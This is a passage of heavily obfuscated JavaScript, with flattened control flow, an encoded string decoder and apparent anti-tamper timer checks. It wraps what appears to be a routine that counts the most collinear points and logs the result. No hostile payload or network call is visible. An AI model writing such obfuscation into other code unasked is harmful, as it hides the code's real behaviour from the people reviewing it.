-0xde:vJ9hTy0(mC7Rl1.guOKfu2[bZUGCEX[0x11]]=\"\"+(mC7Rl1.guOKfu2[bZUGCEX[YpZ4vq+0x1d6]]||\"\"),mC7Rl1.guOKfu2[bZUGCEX[0x6]]=mC7Rl1.guOKfu2[bZUGCEX[OkM_Dx+-0x5e]].length,mC7Rl1.guOKfu2[-bZUGCEX[YpZ4vq+0x234]]=[],mC7Rl1.guOKfu2[bZUGCEX[YpZ4vq+0x20a]]=bZUGCEX[0x2],mC7Rl1.guOKfu2[bZUGCEX[OkM_Dx+-0x64]]=bZUGCEX[OkM_Dx+-0x6d],mC7Rl1.guOKfu2[bZUGCEX[0x13]]=-bZUGCEX[0x3],sBEZR87.YsOCAR=sBEZR87.fL5T9l,YpZ4vq+=0x58,ssF6wD+=0xf1);break;case 0xab:case 0x53:for(mC7Rl1.guOKfu2[bZUGCEX[OkM_Dx+-0x63]]=bZUGCEX[Y9azw4N+-0xab];mC7Rl1.guOKfu2[bZUGCEX[0xc]]<mC7Rl1.guOKfu2[bZUGCEX[0x6]];mC7Rl1.guOKfu2[bZUGCEX[OkM_Dx+-0x63]]++){mC7Rl1.guOKfu2[bZUGCEX[Y9azw4N+-0x80]]=mC7Rl1.guOKfu2[-bZUGCEX[0x5d]].indexOf(mC7Rl1.guOKfu2[bZUGCEX[0x11]][mC7Rl1.guOKfu2[bZUGCEX[0xc]]]);if(mC7Rl1.guOKfu2[bZUGCEX[0x2d]]===-bZUGCEX[0x3])continue;if(mC7Rl1.guOKfu2[bZUGCEX[0x13]]<bZUGCEX[0x2]){mC7Rl1.guOKfu2[bZUGCEX[Y9azw4N+-0x9a]]=mC7Rl1.guOKfu2[bZUGCEX[0x2d]]}else{vJ9hTy0(mC7Rl1.guOKfu2[bZUGCEX[0x13]]+=mC7Rl1.guOKfu2[bZUGCEX[0x2d]]*bZUGCEX[OkM_Dx+-0x57],mC7Rl1.guOKfu2[bZUGCEX[0x36]]|=mC7Rl1.guOKfu2[bZUGCEX[0x13]]<<mC7Rl1.guOKfu2[bZUGCEX[0xb]],mC7Rl1.guOKfu2[bZUGCEX[Y9azw4N+-0xa2]]+=(mC7Rl1.guOKfu2[bZUGCEX[YpZ4vq+0x18f]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(mC7Rl1.guOKfu2[-bZUGCEX[YpZ4vq+0x1dc]].push(mC7Rl1.guOKfu2[bZUGCEX[0x36]]&bZUGCEX[0x12]),mC7Rl1.guOKfu2[bZUGCEX[0x36]]>>=bZUGCEX[0xc],mC7Rl1.guOKfu2[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(mC7Rl1.guOKfu2[bZUGCEX[OkM_Dx+-0x64]]>bZUGCEX[0x13]);mC7Rl1.guOKfu2[bZUGCEX[0x13]]=-bZUGCEX[OkM_Dx+-0x6c]}}if(mC7Rl1.guOKfu2[bZUGCEX[OkM_Dx+-0x5c]]>-bZUGCEX[YpZ4vq+0x17f]){vJ9hTy0(sBEZR87.YsOCAR=sBEZR87.fL5T9l,OkM_Dx+=-0x150,Y9azw4N+=-0xd8,ssF6wD+=0x25d);break}else{vJ9hTy0(sBEZR87.YsOCAR=sBEZR87.fL5T9l,YpZ4vq+=0x125,OkM_Dx+=-0x150,Y9azw4N+=-0xd8,ssF6wD+=0x79);break}case sBEZR87.fL5T9l._3l62I+0x123:case-0xdc:vJ9hTy0([sBEZR87.fL5T9l.johVNQ,sBEZR87.fL5T9l.H_mFYH,sBEZR87.fL5T9l._3l62I]=[0xd7,-0xf8,-0x42],sBEZR87.YsOCAR=sBEZR87.fL5T9l,YpZ4vq+=-0x113,OkM_Dx+=0x59,Y9azw4N+=-0xbc,ssF6wD+=0x109);break;case ssF6wD-0x163:return mC7Rl1.Un_RQzS=!0x0,iLoV7t(mC7Rl1.guOKfu2[-bZUGCEX[0x60]]);case 0x7b:case 0x93:case-0x4a:vJ9hTy0(sBEZR87.YsOCAR=sBEZR87.OUr30k,YpZ4vq+=0x7a,Y9azw4N+=0xcf,ssF6wD+=-0xf3);break;case 0x19:case-0x8c:case sBEZR87.fL5T9l.H_mFYH+0x65:vJ9hTy0([sBEZR87.fL5T9l.johVNQ,sBEZR87.fL5T9l.H_mFYH,sBEZR87.fL5T9l._3l62I]=[0x6b,0x10,0x6c],mC7Rl1.guOKfu2[-bZUGCEX[0x60]].push((mC7Rl1.guOKfu2[bZUGCEX[0x36]]|mC7Rl1.guOKfu2[bZUGCEX[OkM_Dx+-0xc4]]<<mC7Rl1.guOKfu2[bZUGCEX[0xb]])&bZUGCEX[0x12]),sBEZR87.YsOCAR=sBEZR87.fL5T9l,YpZ4vq+=0x8d,OkM_Dx+=-0x1b8,Y9azw4N+=-0xbc,ssF6wD+=0x174);break}},mC7Rl1.Un_RQzS=void 0x0,mC7Rl1.vvuuUi=(0x1,mC7Rl1.mY2_SZ)(-0x92,0xb5,0x21,JNntIDR+0x5b).next().value);if(mC7Rl1.Un_RQzS){vJ9hTy0(Y9azw4N.sBUz1Fc=Y9azw4N.mC7Rl1,YpZ4vq+=-0x5c,OkM_Dx+=0x7d);break}else{vJ9hTy0(Y9azw4N.sBUz1Fc=Y9azw4N.mC7Rl1,JNntIDR+=-0x63,YpZ4vq+=-0xe9,OkM_Dx+=0x7d);break}case Y9azw4N.Dn8F72.kavZQ5A+0x76:vJ9hTy0(Y9azw4N.sBUz1Fc=Y9azw4N.meGquM,JNntIDR+=0x167,YpZ4vq+=-0x44,OkM_Dx+=-0x35);break;case Y9azw4N.Dn8F72.DdSi9Y+-0x1d:return;case-0x95:case Y9azw4N.Dn8F72.DdSi9Y+0x52:case-0xf3:[meGquM.lyNe1s]=ssF6wD;if(typeof LgEPkW[meGquM.lyNe1s]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(Y9azw4N.sBUz1Fc=Y9azw4N.meGquM,JNntIDR+=0x1a8,OkM_Dx+=-0x114);break}else{vJ9hTy0(Y9azw4N.sBUz1Fc=Y9azw4N.meGquM,JNntIDR+=0x196,OkM_Dx+=-0xe6);break}case 0xd4:case-0xe3:default:return LgEPkW[lyNe1s]=(0x1,Y9azw4N.Dn8F72.PqfXFdh)(PNH_rb9[lyNe1s]);case OkM_Dx- -0x137:return LgEPkW[lyNe1s];case-0x9f:sBEZR87[-bZUGCEX[0x81]]=gvPaQJ(function(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3],JNntIDR[bZUGCEX[0x1b]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x6]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x3a]]=bZUGCEX[0x2],JNntIDR[-bZUGCEX[0x76]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0xb1]]=JNntIDR[bZUGCEX[0x2]].length);for(JNntIDR[bZUGCEX[0xa8]]=bZUGCEX[0x2];JNntIDR[bZUGCEX[0xa8]]<JNntIDR[bZUGCEX[0xb1]];JNntIDR[bZUGCEX[0xa8]]++){vJ9hTy0(JNntIDR[bZUGCEX[0x1]]={},JNntIDR[bZUGCEX[0x6]]=bZUGCEX[0x2],JNntIDR[bZUGCEX[0x3a]]=bZUGCEX[0x3]);for(JNntIDR[-bZUGCEX[0xc2]]=JNntIDR[bZUGCEX[0xa8]]+bZUGCEX[0x3];JNntIDR[-bZUGCEX[0xc2]]<JNntIDR[bZUGCEX[0xb1]];JNntIDR[-bZUGCEX[0xc2]]++){if(JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].x===JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].x&&JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].y){JNntIDR[bZUGCEX[0x3a]]++;continue}JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].y===JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].y?JNntIDR[-bZUGCEX[0x76]]=MbJI0_Z(lL_JYeH(0x262)+bZUGCEX[0xf4]).MAX_SAFE_INTEGER:JNntIDR[-bZUGCEX[0x76]]=(JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].x-JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].x)/(JNntIDR[bZUGCEX[0x2]][JNntIDR[bZUGCEX[0xa8]]].y-JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0xc2]]].y);if(!JNntIDR[bZUGCEX[0x1]][JNntIDR[-bZUGCEX[0x76]]])JNntIDR[bZUGCEX[0x1]][JNntIDR[-bZUGCEX[0x76]]]=bZUGCEX[0x2];vJ9hTy0(JNntIDR[bZUGCEX[0x1]][JNntIDR[-bZUGCEX[0x76]]]++,JNntIDR[bZUGCEX[0x6]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24c])).max(JNntIDR[bZUGCEX[0x6]],JNntIDR[bZUGCEX[0x1]][JNntIDR[-bZUGCEX[0x76]]]))}vJ9hTy0(JNntIDR[bZUGCEX[0x6]]+=JNntIDR[bZUGCEX[0x3a]],JNntIDR[bZUGCEX[0x1b]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24c])).max(JNntIDR[bZUGCEX[0x1b]],JNntIDR[bZUGCEX[0x6]]))}return JNntIDR[bZUGCEX[0x1b]]});return wGZ7S_=!0x0,MbJI0_Z((0x1,RnfRRe)(0x263)).log(sBEZR87[-bZUGCEX[0x81]]);case 0xc1:return vvuuUi;case Y9azw4N.Dn8F72.DdSi9Y+0xc4:[Y9azw4N.Dn8F72.kavZQ5A,Y9azw4N.Dn8F72.DdSi9Y]=[0x9f,0x41];return}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0x97,-0xc2,0xfa).next().value);if(wGZ7S_){return JNntIDR}}MbJI0_Z(lL_JYeH(bZUGCEX[0x1b1]))[lL_JYeH(bZUGCEX[0x26d])](AGkIGM,MbJI0_Z(lL_JYeH(bZUGCEX[0x212])+bZUGCEX[0xb1])[lL_JYeH(bZUGCEX[0x26e])+lL_JYeH(bZUGCEX[0x26f])+bZUGCEX[0x153]](AGkIGM)[lL_JYeH(bZUGCEX[0x270])])}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))(()=>{if(WcelJ6B()){MbJI0_Z(lL_JYeH(bZUGCEX[0x1b1]))[lL_JYeH(bZUGCEX[0x26d])](ieAvmO,MbJI0_Z(lL_JYeH(bZUGCEX[0x212])+bZUGCEX[0xb1])[lL_JYeH(bZUGCEX[0x26e])+lL_JYeH(bZUGCEX[0x26f])+bZUGCEX[0x153]](ieAvmO)[lL_JYeH(bZUGCEX[0x270])])}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))(()=>{if(WcelJ6B()){if(lL_JYeH(0x268)in cvlLZw7){sBEZR87()}function sBEZR87(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(wGZ7S_));function wGZ7S_(...sBEZR87){var wGZ7S_,JNntIDR;function*v7HSNa(JNntIDR,v7HSNa,LgEPkW,PNH_rb9={iqzNOA:{}}){while(JNntIDR+v7HSNa+LgEPkW!==0x86)with(PNH_rb9.HvUcKu||PNH_rb9)switch(JNntIDR+v7HSNa+LgEPkW){case PNH_rb9.iqzNOA.h3R7ia+0x84:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[0xe]]);case v7HSNa-0x144:vJ9hTy0(sBEZR87[-bZUGCEX[v7HSNa+-0x22]]=bZUGCEX[0x2],sBEZR87[-bZUGCEX[JNntIDR+0x247]]=-bZUGCEX[0x3]);for(sBEZR87[bZUGCEX[JNntIDR+0x1c0]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[v7HSNa+-0x69]]<sBEZR87[bZUGCEX[0x6]];sBEZR87[bZUGCEX[0xc]]++){sBEZR87[bZUGCEX[JNntIDR+0x1f9]]=sBEZR87[bZUGCEX[0x1b]].indexOf(sBEZR87[bZUGCEX[0x1]][sBEZR87[bZUGCEX[JNntIDR+0x1c0]]]);if(sBEZR87[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(sBEZR87[-bZUGCEX[v7HSNa+0x1e]]<bZUGCEX[0x2]){sBEZR87[-bZUGCEX[v7HSNa+0x1e]]=sBEZR87[bZUGCEX[0x45]]}else{vJ9hTy0(sBEZR87[-bZUGCEX[v7HSNa+0x1e]]+=sBEZR87[bZUGCEX[0x45]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x43]]|=sBEZR87[-bZUGCEX[0x93]]<<sBEZR87[-bZUGCEX[0x53]],sBEZR87[-bZUGCEX[0x53]]+=(sBEZR87[-bZUGCEX[v7HSNa+0x1e]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push(sBEZR87[bZUGCEX[0x43]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x43]]>>=bZUGCEX[0xc],sBEZR87[-bZUGCEX[0x53]]-=bZUGCEX[0xc])}while(sBEZR87[-bZUGCEX[JNntIDR+0x207]]>bZUGCEX[0x13]);sBEZR87[-bZUGCEX[0x93]]=-bZUGCEX[v7HSNa+-0x72]}}if(sBEZR87[-bZUGCEX[0x93]]>-bZUGCEX[0x3]){vJ9hTy0(PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=0x7d,v7HSNa+=-0x4f,LgEPkW+=0x8);break}else{vJ9hTy0(PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=0x7d,v7HSNa+=0x116,LgEPkW+=0x8);break}case LgEPkW- -0x15c:case 0xd8:vJ9hTy0(PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=0xa0,v7HSNa+=-0x1c5,LgEPkW+=0x171);break;case-0xe0:case-0x6:case-0x57:vJ9hTy0(sBEZR87[-bZUGCEX[0x53]]=bZUGCEX[0x2],sBEZR87[-bZUGCEX[0x93]]=-bZUGCEX[0x3]);for(sBEZR87[bZUGCEX[0xc]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0xc]]<sBEZR87[bZUGCEX[0x6]];sBEZR87[bZUGCEX[0xc]]++){sBEZR87[bZUGCEX[0x45]]=sBEZR87[bZUGCEX[0x1b]].indexOf(sBEZR87[bZUGCEX[0x1]][sBEZR87[bZUGCEX[0xc]]]);if(sBEZR87[bZUGCEX[v7HSNa+0xe]]===-bZUGCEX[v7HSNa+-0x34])continue;if(sBEZR87[-bZUGCEX[0x93]]<bZUGCEX[0x2]){sBEZR87[-bZUGCEX[0x93]]=sBEZR87[bZUGCEX[0x45]]}else{vJ9hTy0(sBEZR87[-bZUGCEX[0x93]]+=sBEZR87[bZUGCEX[0x45]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x43]]|=sBEZR87[-bZUGCEX[0x93]]<<sBEZR87[-bZUGCEX[0x53]],sBEZR87[-bZUGCEX[0x53]]+=(sBEZR87[-bZUGCEX[0x93]]&bZUGCEX[0x2e])>bZUGCEX[v7HSNa+-0x20]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push(sBEZR87[bZUGCEX[0x43]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[v7HSNa+0xc]]>>=bZUGCEX[0xc],sBEZR87[-bZUGCEX[0x53]]-=bZUGCEX[0xc])}while(sBEZR87[-bZUGCEX[0x53]]>bZUGCEX[0x13]);sBEZR87[-bZUGCEX[0x93]]=-bZUGCEX[0x3]}}if(sBEZR87[-bZUGCEX[JNntIDR+0xf]]>-bZUGCEX[0x3]){vJ9hTy0(PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=-0x1bb,v7HSNa+=-0x11,LgEPkW+=0x213);break}else{vJ9hTy0(PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=-0x1bb,v7HSNa+=0x154,LgEPkW+=0x213);break}case PNH_rb9.iqzNOA.h3R7ia+-0xc2:default:case 0xda:vJ9hTy0(sBEZR87[bZUGCEX[JNntIDR+-0x1e]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[bZUGCEX[0x6]]=sBEZR87[bZUGCEX[0x1]].length,PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,v7HSNa+=0x17f,LgEPkW+=-0x14c);break;case JNntIDR!=0x40&&JNntIDR- -0x46:vJ9hTy0([PNH_rb9.iqzNOA.zDEwCo,PNH_rb9.iqzNOA.F8dIomC,PNH_rb9.iqzNOA.h3R7ia]=[-0x80,0x58,-0x3b],PNH_rb9.HvUcKu=PNH_rb9.OvmoM5,JNntIDR+=-0xc4,v7HSNa+=0x88,LgEPkW+=-0x15c);break;case JNntIDR!=-0x137&&JNntIDR- -0x9e:case-0x43:case-0xdd:vJ9hTy0(sBEZR87[-bZUGCEX[JNntIDR+0x1a5]]=bZUGCEX[JNntIDR+0x154],sBEZR87[-bZUGCEX[v7HSNa+0x6d]]=-bZUGCEX[v7HSNa+-0x23]);for(sBEZR87[bZUGCEX[JNntIDR+0x15e]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[JNntIDR+0x15e]]<sBEZR87[bZUGCEX[JNntIDR+0x158]];sBEZR87[bZUGCEX[0xc]]++){sBEZR87[bZUGCEX[0x45]]=sBEZR87[bZUGCEX[0x1b]].indexOf(sBEZR87[bZUGCEX[0x1]][sBEZR87[bZUGCEX[JNntIDR+0x15e]]]);if(sBEZR87[bZUGCEX[0x45]]===-bZUGCEX[JNntIDR+0x155])continue;if(sBEZR87[-bZUGCEX[JNntIDR+0x1e5]]<bZUGCEX[JNntIDR+0x154]){sBEZR87[-bZUGCEX[v7HSNa+0x6d]]=sBEZR87[bZUGCEX[JNntIDR+0x197]]}else{vJ9hTy0(sBEZR87[-bZUGCEX[0x93]]+=sBEZR87[bZUGCEX[0x45]]*bZUGCEX[v7HSNa+-0xe],sBEZR87[bZUGCEX[v7HSNa+0x1d]]|=sBEZR87[-bZUGCEX[v7HSNa+0x6d]]<<sBEZR87[-bZUGCEX[0x53]],sBEZR87[-bZUGCEX[JNntIDR+0x1a5]]+=(sBEZR87[-bZUGCEX[0x93]]&bZUGCEX[0x2e])>bZUGCEX[v7HSNa+-0xf]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[v7HSNa+-0x18]].push(sBEZR87[bZUGCEX[0x43]]&bZUGCEX[v7HSNa+-0x14]),sBEZR87[bZUGCEX[0x43]]>>=bZUGCEX[0xc],sBEZR87[-bZUGCEX[0x53]]-=bZUGCEX[v7HSNa+-0x1a])}while(sBEZR87[-bZUGCEX[0x53]]>bZUGCEX[0x13]);sBEZR87[-bZUGCEX[0x93]]=-bZUGCEX[JNntIDR+0x155]}}if(sBEZR87[-bZUGCEX[0x93]]>-bZUGCEX[0x3]){vJ9hTy0(PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=0x1b);break}else{vJ9hTy0(PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=0x1b,v7HSNa+=0x165);break}case PNH_rb9.iqzNOA.F8dIomC+-0x7c:case-0xfa:case-0x20:vJ9hTy0(PNH_rb9.HvUcKu=PNH_rb9.h_hY68b,JNntIDR+=-0xc9,v7HSNa+=0x1f,LgEPkW+=-0x83);break;case-0x99:vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push((sBEZR87[bZUGCEX[0x43]]|sBEZR87[-bZUGCEX[JNntIDR+0x1ca]]<<sBEZR87[-bZUGCEX[0x53]])&bZUGCEX[0x12]),PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,v7HSNa+=0x165);break;case-0xe9:case 0xb4:vJ9hTy0([PNH_rb9.iqzNOA.zDEwCo,PNH_rb9.iqzNOA.F8dIomC,PNH_rb9.iqzNOA.h3R7ia]=[0x97,0xc0,0x48],sBEZR87[bZUGCEX[v7HSNa+-0x56]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x1b]]=\"\\x66\\x23\\x3b\\x3a\\x74\\x52\\x41\\x70\\x35\\x37\\x54\\x71\\x3d\\x78\\x4f\\x7d\\x24\\x5e\\x7e\\x59\\x5b\\x2a\\x58\\x79\\x6d\\x5f\\x68\\x60\\x63\\x21\\x26\\x50\\x34\\x4b\\x5a\\x67\\x30\\x6e\\x48\\x42\\x22\\x6b\\x38\\x73\\x45\\x4a\\x3c\\x7c\\x4d\\x2b\\x39\\x28\\x76\\x77\\x55\\x31\\x2f\\x3f\\x64\\x6c\\x65\\x46\\x69\\x44\\x72\\x7a\\x29\\x75\\x53\\x6f\\x36\\x7b\\x6a\\x43\\x3e\\x56\\x5d\\x51\\x32\\x25\\x33\\x4e\\x47\\x2c\\x49\\x57\\x4c\\x40\\x62\\x2e\\x61\",PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=0x7a,v7HSNa+=-0x1af,LgEPkW+=0x1a4);break;case PNH_rb9.iqzNOA.F8dIomC+-0x107:vJ9hTy0(sBEZR87[bZUGCEX[JNntIDR+-0x11]]=[],sBEZR87[bZUGCEX[0x43]]=bZUGCEX[JNntIDR+-0x1d],PNH_rb9.HvUcKu=PNH_rb9.iqzNOA,JNntIDR+=-0x171,LgEPkW+=0x104);break;case 0xf1:case-0x4e:case LgEPkW- -0x14:vJ9hTy0([PNH_rb9.iqzNOA.zDEwCo,PNH_rb9.iqzNOA.F8dIomC,PNH_rb9.iqzNOA.h3R7ia]=[-0xc0,-0x8f,-0x15],PNH_rb9.HvUcKu=PNH_rb9.cCLuVXC,JNntIDR+=-0x38,v7HSNa+=0x1f,LgEPkW+=-0x83);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=v7HSNa(-0x5b,0x56,-0xe4).next().value);if(wGZ7S_){return JNntIDR}}function JNntIDR(sBEZR87){if(typeof LgEPkW[sBEZR87]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87]=wGZ7S_(PNH_rb9[sBEZR87])}return LgEPkW[sBEZR87]}gvPaQJ(function(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],gvPaQJ(aQlBLh),gvPaQJ(Y9azw4N),gvPaQJ(OkM_Dx),gvPaQJ(YpZ4vq,bZUGCEX[0x1]),gvPaQJ(ewlFp5),gvPaQJ(JNntIDR),gvPaQJ(wGZ7S_),sBEZR87[bZUGCEX[0x1b]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode);function wGZ7S_(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x3]]=[],sBEZR87[bZUGCEX[0x1]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0x21f]]=sBEZR87[bZUGCEX[0x2]].length,sBEZR87[bZUGCEX[0x3a]]=bZUGCEX[0x20],sBEZR87[bZUGCEX[0x271]]=bZUGCEX[0x20]);while(sBEZR87[bZUGCEX[0x1]]<sBEZR87[bZUGCEX[0x21f]]){vJ9hTy0(sBEZR87[bZUGCEX[0x3a]]=sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[0x1]]++),sBEZR87[bZUGCEX[0x3a]]>=bZUGCEX[0x222]&&sBEZR87[bZUGCEX[0x3a]]<=bZUGCEX[0x262]&&sBEZR87[bZUGCEX[0x1]]<sBEZR87[bZUGCEX[0x21f]]?(sBEZR87[bZUGCEX[0x271]]=sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[0x1]]++),(sBEZR87[bZUGCEX[0x271]]&bZUGCEX[0x272])==bZUGCEX[0x223]?sBEZR87[bZUGCEX[0x3]].push(((sBEZR87[bZUGCEX[0x3a]]&bZUGCEX[0x220])<<bZUGCEX[0xf7])+(sBEZR87[bZUGCEX[0x271]]&bZUGCEX[0x220])+bZUGCEX[0x221]):(sBEZR87[bZUGCEX[0x3]].push(sBEZR87[bZUGCEX[0x3a]]),sBEZR87[bZUGCEX[0x1]]--)):sBEZR87[bZUGCEX[0x3]].push(sBEZR87[bZUGCEX[0x3a]]))}return sBEZR87[bZUGCEX[0x3]]}function JNntIDR(...wGZ7S_){var JNntIDR,ewlFp5;function*YpZ4vq(ewlFp5,YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD={hJZGfU:{}}){while(ewlFp5+YpZ4vq+OkM_Dx+Y9azw4N!==0x18)with(ssF6wD.eie6n_||ssF6wD)switch(ewlFp5+YpZ4vq+OkM_Dx+Y9azw4N){case 0xf0:while(++wGZ7S_[bZUGCEX[YpZ4vq+-0x11]]<wGZ7S_[bZUGCEX[OkM_Dx+0x42]]){wGZ7S_[-bZUGCEX[0xb5]]=wGZ7S_[bZUGCEX[0x2]][wGZ7S_[bZUGCEX[0x1]]];if(wGZ7S_[-bZUGCEX[0xb5]]>bZUGCEX[0x264]){vJ9hTy0(wGZ7S_[-bZUGCEX[0xb5]]-=bZUGCEX[0x221],wGZ7S_[bZUGCEX[0x3a]]+=sBEZR87[bZUGCEX[OkM_Dx+0x5a]](wGZ7S_[-bZUGCEX[ewlFp5+0x48]]>>>bZUGCEX[OkM_Dx+0x136]&bZUGCEX[0x220]|bZUGCEX[0x222]),wGZ7S_[-bZUGCEX[YpZ4vq+0xa3]]=bZUGCEX[0x223]|wGZ7S_[-bZUGCEX[0xb5]]&bZUGCEX[0x220])}wGZ7S_[bZUGCEX[0x3a]]+=sBEZR87[bZUGCEX[0x1b]](wGZ7S_[-bZUGCEX[0xb5]])}return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0x3a]];case ewlFp5- -0x25:case 0x9b:case-0x76:vJ9hTy0(wGZ7S_[bZUGCEX[0x1]]=-bZUGCEX[ewlFp5+0xf1],wGZ7S_[-bZUGCEX[0xb5]]=bZUGCEX[ewlFp5+0x10e],wGZ7S_[bZUGCEX[OkM_Dx+0xbe]]=\"\",ssF6wD.eie6n_=ssF6wD.hJZGfU,YpZ4vq+=-0xa4,Y9azw4N+=0x1b2);break;case-0x59:vJ9hTy0(ssF6wD.eie6n_=ssF6wD.hJZGfU,ewlFp5+=-0x15b,YpZ4vq+=-0xba,OkM_Dx+=0x54,Y9azw4N+=0x25f);break;default:vJ9hTy0(ssF6wD.eie6n_=ssF6wD.hJZGfU,ewlFp5+=0x184,YpZ4vq+=-0x137,OkM_Dx+=-0xe9,Y9azw4N+=0xef);break;case Y9azw4N- -0x5e:case-0x55:vJ9hTy0([ssF6wD.hJZGfU.FuITt9M,ssF6wD.hJZGfU.evwtX8m,ssF6wD.hJZGfU.LIPSSB]=[0xdf,-0xed,-0x16],wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[YpZ4vq+0xa4],wGZ7S_[bZUGCEX[0x3]]=wGZ7S_[bZUGCEX[0x2]].length,ssF6wD.eie6n_=ssF6wD.hJZGfU,ewlFp5+=-0x99,YpZ4vq+=0x16d,OkM_Dx+=-0x1d8,Y9azw4N+=-0x87);break;case ssF6wD.hJZGfU.evwtX8m+0x132:while(++wGZ7S_[bZUGCEX[0x1]]<wGZ7S_[bZUGCEX[0x3]]){wGZ7S_[-bZUGCEX[0xb5]]=wGZ7S_[bZUGCEX[0x2]][wGZ7S_[bZUGCEX[0x1]]];if(wGZ7S_[-bZUGCEX[ewlFp5+0x1a3]]>bZUGCEX[0x264]){vJ9hTy0(wGZ7S_[-bZUGCEX[ewlFp5+0x1a3]]-=bZUGCEX[ewlFp5+0x30f],wGZ7S_[bZUGCEX[0x3a]]+=sBEZR87[bZUGCEX[ewlFp5+0x109]](wGZ7S_[-bZUGCEX[0xb5]]>>>bZUGCEX[0xf7]&bZUGCEX[0x220]|bZUGCEX[0x222]),wGZ7S_[-bZUGCEX[OkM_Dx+0x139]]=bZUGCEX[0x223]|wGZ7S_[-bZUGCEX[ewlFp5+0x1a3]]&bZUGCEX[OkM_Dx+0x2a4])}wGZ7S_[bZUGCEX[0x3a]]+=sBEZR87[bZUGCEX[0x1b]](wGZ7S_[-bZUGCEX[YpZ4vq+0x8d]])}return JNntIDR=!0x0,wGZ7S_[bZUGCEX[ewlFp5+0x128]];case Y9azw4N-0x56:case-0x95:vJ9hTy0(ssF6wD.eie6n_=ssF6wD.yQ6Kh7,ewlFp5+=-0x120,YpZ4vq+=-0x48,OkM_Dx+=0x21c,Y9azw4N+=-0x8b);break;case-0x97:case ssF6wD.hJZGfU.evwtX8m+0x5e:case-0x26:vJ9hTy0(ssF6wD.eie6n_=ssF6wD.BkEmxS7,ewlFp5+=-0x35,YpZ4vq+=-0xb6,OkM_Dx+=0xc7,Y9azw4N+=0xcb);break;case ssF6wD.hJZGfU.LIPSSB+-0x8d:vJ9hTy0(ssF6wD.eie6n_=ssF6wD.F5rRa2a,ewlFp5+=-0xb1,YpZ4vq+=-0x7a,OkM_Dx+=0x2e,Y9azw4N+=0x1b8);break;case-0x44:vJ9hTy0([ssF6wD.hJZGfU.FuITt9M,ssF6wD.hJZGfU.evwtX8m,ssF6wD.hJZGfU.LIPSSB]=[0xc6,0x79,-0xb7],ssF6wD.eie6n_=ssF6wD.hJZGfU,ewlFp5+=0xd9,YpZ4vq+=-0x12b,OkM_Dx+=-0x89,Y9azw4N+=0x1b8);break}}vJ9hTy0(JNntIDR=void 